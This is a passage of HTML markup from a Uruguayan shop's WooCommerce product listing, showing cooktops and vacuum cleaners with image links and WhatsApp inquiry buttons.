					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/PH-941-MSTB-GH-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anafe Mixto 87 cm Ariston PH941MSTBGH" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/PH-941-MSTB-GH-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/PH-941-MSTB-GH-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/PH-941-MSTB-GH-100x100.png 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8539" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Anafe		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-mixto-87-cm-ariston-ph941mstbgh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anafe Mixto 87 cm Ariston PH941MSTBGH</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-mixto-87-cm-ariston-ph941mstbgh/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8539" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8539" data-product_sku="" aria-label="Lee más sobre &ldquo;Anafe Mixto 87 cm Ariston PH941MSTBGH&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8539" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAnafe%20Mixto%2087%20cm%20Ariston%20PH941MSTBGH%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fanafe-mixto-87-cm-ariston-ph941mstbgh%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Anafe Mixto 87 cm Ariston PH941MSTBGH" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8481 status-publish last instock product_cat-anafe product_cat-electrodomesticos product_cat-hogar product_tag-tem has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/anafe-tem-vitroceramico-2h-z2307/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-perspencendido-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anafe TEM Vitrocerámico 2H Z2307" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-perspencendido-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-perspencendido-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-perspencendido-800x800.jpg 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-perspencendido-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-perspencendido-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-perspencendido-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-perspencendido-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-perspencendido.jpg 1200w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-digit-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anafe TEM Vitrocerámico 2H Z2307" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-digit-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-digit-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-digit-800x800.jpg 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-digit-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-digit-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-digit-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-digit-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/anafe2hvitro-digit.jpg 1200w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8481" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Anafe		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-tem-vitroceramico-2h-z2307/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anafe TEM Vitrocerámico 2H Z2307</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-tem-vitroceramico-2h-z2307/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8481" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8481" data-product_sku="" aria-label="Lee más sobre &ldquo;Anafe TEM Vitrocerámico 2H Z2307&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8481" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAnafe%20TEM%20Vitrocer%C3%A1mico%202H%20Z2307%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fanafe-tem-vitroceramico-2h-z2307%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Anafe TEM Vitrocerámico 2H Z2307" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8486 status-publish first instock product_cat-anafe product_cat-electrodomesticos product_cat-hogar product_tag-tem has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/anafe-tem-vitroceramico-z2308-vitro-4h/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anafe TEM Vitrocerámico Z2308 VITRO 4H" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-800x800.jpg 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914.jpg 1240w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-apagado-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anafe TEM Vitrocerámico Z2308 VITRO 4H" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-apagado-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-apagado-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-apagado-800x800.jpg 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-apagado-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-apagado-768x768.jpg 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-apagado-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-apagado-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/DSC_2914-apagado.jpg 1240w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8486" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Anafe		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-tem-vitroceramico-z2308-vitro-4h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anafe TEM Vitrocerámico Z2308 VITRO 4H</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/anafe-tem-vitroceramico-z2308-vitro-4h/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8486" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8486" data-product_sku="" aria-label="Lee más sobre &ldquo;Anafe TEM Vitrocerámico Z2308 VITRO 4H&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8486" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAnafe%20TEM%20Vitrocer%C3%A1mico%20Z2308%20VITRO%204H%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Fanafe-tem-vitroceramico-z2308-vitro-4h%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Anafe TEM Vitrocerámico Z2308 VITRO 4H" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8320 status-publish instock product_cat-aspiradoras product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-ciclonica-2-000-watts-enxuta-aenxc182000ng/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000NG" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000NG-completa-copia-scaled-600x600-3.jpg 600w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8320" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aspiradoras		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-ciclonica-2-000-watts-enxuta-aenxc182000ng/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000NG</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-ciclonica-2-000-watts-enxuta-aenxc182000ng/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8320" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8320" data-product_sku="" aria-label="Lee más sobre &ldquo;Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000NG&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8320" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAspiradora%20Cicl%C3%B3nica%202.000%20watts%20ENXUTA%20AENXC182000NG%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faspiradora-ciclonica-2-000-watts-enxuta-aenxc182000ng%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000NG" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8322 status-publish instock product_cat-aspiradoras product_cat-electrodomesticos product_cat-hogar has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-ciclonica-2-000-watts-enxuta-aenxc182000r/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000R-completa-copia-scaled-600x600-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000R" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000R-completa-copia-scaled-600x600-3-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000R-completa-copia-scaled-600x600-3-300x300.jpg 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000R-completa-copia-scaled-600x600-3-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000R-completa-copia-scaled-600x600-3-510x510.jpg 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000R-completa-copia-scaled-600x600-3-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXC182000R-completa-copia-scaled-600x600-3.jpg 600w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8322" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aspiradoras		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-ciclonica-2-000-watts-enxuta-aenxc182000r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000R</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-ciclonica-2-000-watts-enxuta-aenxc182000r/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8322" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8322" data-product_sku="" aria-label="Lee más sobre &ldquo;Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000R&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8322" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAspiradora%20Cicl%C3%B3nica%202.000%20watts%20ENXUTA%20AENXC182000R%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faspiradora-ciclonica-2-000-watts-enxuta-aenxc182000r%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Aspiradora Ciclónica 2.000 watts ENXUTA AENXC182000R" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8319 status-publish last instock product_cat-aspiradoras product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-de-agua-y-polvo-30-litros-enxuta-aenxap1730r/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXAP1720R-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aspiradora de agua y polvo 30 Litros ENXUTA AENXAP1730R" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXAP1720R-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXAP1720R-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXAP1720R-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXAP1720R-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXAP1720R-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXAP1720R-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/AENXAP1720R.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8319" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aspiradoras		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-de-agua-y-polvo-30-litros-enxuta-aenxap1730r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aspiradora de agua y polvo 30 Litros ENXUTA AENXAP1730R</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-de-agua-y-polvo-30-litros-enxuta-aenxap1730r/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8319" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8319" data-product_sku="" aria-label="Lee más sobre &ldquo;Aspiradora de agua y polvo 30 Litros ENXUTA AENXAP1730R&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8319" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AAspiradora%20de%20agua%20y%20polvo%2030%20Litros%20ENXUTA%20AENXAP1730R%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faspiradora-de-agua-y-polvo-30-litros-enxuta-aenxap1730r%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy Aspiradora de agua y polvo 30 Litros ENXUTA AENXAP1730R" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-8367 status-publish first instock product_cat-aspiradoras product_cat-electrodomesticos product_cat-hogar product_tag-electrolux has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-electrolux-1400w-bolsa-son10-cu/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_9965-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASPIRADORA ELECTROLUX 1400W BOLSA SON10.CU" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_9965-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_9965-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_9965-800x800.png 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_9965-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_9965-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_9965-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_9965-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/04/productos34_9965.png 1024w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="8367" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Aspiradoras		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-electrolux-1400w-bolsa-son10-cu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ASPIRADORA ELECTROLUX 1400W BOLSA SON10.CU</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-electrolux-1400w-bolsa-son10-cu/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8367" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="8367" data-product_sku="" aria-label="Lee más sobre &ldquo;ASPIRADORA ELECTROLUX 1400W BOLSA SON10.CU&rdquo;" rel="nofollow" data-success_message="">Leer más</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8367" class="screen-reader-text">
			</span>
		</div>
	</div>
			<a id="sendbtn" href="https://web.whatsapp.com/send?phone=&text=Hola%2C%20estoy%20intersado%20en%20este%20producto.%20%C2%BFC%C3%B3mo%20puedo%20comprarlo%3F%0D%0A%0D%0A%2AASPIRADORA%20ELECTROLUX%201400W%20BOLSA%20SON10.CU%2A%0A%2APrecio%3A%2A%20%24%C2%A00%2C00%0A%2AURL%3A%2A%20http%3A%2F%2Fbarracamaldonado.com.uy%2FHome%2Fproducto%2Faspiradora-electrolux-1400w-bolsa-son10-cu%2F%0D%0A%0D%0AGracias%21&app_absent=0" title="Complete order on WhatsApp to buy ASPIRADORA ELECTROLUX 1400W BOLSA SON10.CU" target="_blank" class="button add_to_cart_button wa-shop-button product_type_simple">
			Consultar		</a>
		</div>
</div><div class="product-small col has-hover product type-product post-9014 status-publish instock product_cat-aspiradoras product_cat-electrodomesticos product_cat-hogar product_tag-enxuta has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://barracamaldonado.com.uy/Home/producto/aspiradora-industrial-agua-y-polvo-aenxap1760r/">
					<img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-nuevo-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASPIRADORA INDUSTRIAL – AGUA Y POLVO – AENXAP1760R" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-nuevo-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-nuevo-300x300.png 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-nuevo-150x150.png 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-nuevo-768x768.png 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-nuevo-510x510.png 510w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-nuevo-100x100.png 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-nuevo.png 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-superior-800x800-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of ASPIRADORA INDUSTRIAL – AGUA Y POLVO – AENXAP1760R" aria-hidden="true" decoding="async" loading="lazy" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-superior-800x800-1-247x247.png 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2025/10/AENXAP1760R-superior-800x800-1-300x300.png 300w, 